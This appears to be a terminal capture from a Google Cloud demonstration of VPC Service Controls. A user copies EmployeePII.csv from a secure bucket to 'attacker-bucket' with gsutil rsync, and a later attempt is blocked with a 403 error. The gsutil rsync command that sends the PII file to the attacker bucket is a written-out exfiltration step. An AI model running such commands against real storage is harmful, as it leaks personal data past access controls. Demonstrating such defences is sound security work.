 samratray@bastion: ~
ssh.cloud.google.com/projects/possible-pager-200218/zones/us-central1-c/instances/bastion?authuser=2&hl=en_US&projectNumber=731584792408
samratray@bastion:~$ gsutil ls gs://vpcsc-secure-bucket
gs://vpcsc-secure-bucket/EmployeePII.csv
gs://vpcsc-secure-bucket/README.txt
samratray@bastion:~$ gsutil ls gs://attacker-bucket
samratray@bastion:~$ gsutil rsync -r -d  gs://vpcsc-secure-bucket gs://attacker-bucket
Building synchronization state...
Starting synchronization...
Copying gs://vpcsc-secure-bucket/EmployeePII.csv [Content-Type=text/csv]...
Copying gs://vpcsc-secure-bucket/README.txt [Content-Type=text/plain]...
/ [2 files][  151.0 B/  151.0 B]
Operation completed over 2 objects/151.0 B.
samratray@bastion:~$ gsutil ls gs://attacker-bucket
gs://attacker-bucket/EmployeePII.csv
gs://attacker-bucket/README.txt
samratray@bastion:~$ gsutil rm gs://attacker-bucket/*
Removing gs://attacker-bucket/EmployeePII.csv...
Removing gs://attacker-bucket/README.txt...
/ [2 objects]
Operation completed over 2 objects.
samratray@bastion:~$ gsutil rsync -r -d  gs://vpcsc-secure-bucket gs://attacker-bucket
Building synchronization state...
Caught non-retryable exception while listing gs://attacker-bucket/: AccessDeniedException: 403 Request violates VPC Serv
ice Controls.
CommandException: Caught non-retryable exception - aborting rsync
samratray@bastion:~$ gsutil ls gs://vpcsc-secure-bucket
gs://vpcsc-secure-bucket/EmployeePII.csv
gs://vpcsc-secure-bucket/README.txt
samratray@bastion:~$ gsutil ls gs://attacker-bucket
samratray@bastion:~$ gsutil rm gs://attacker-bucket/*
AccessDeniedException: 403 Request violates VPC Service Controls.
samratray@bastion:~$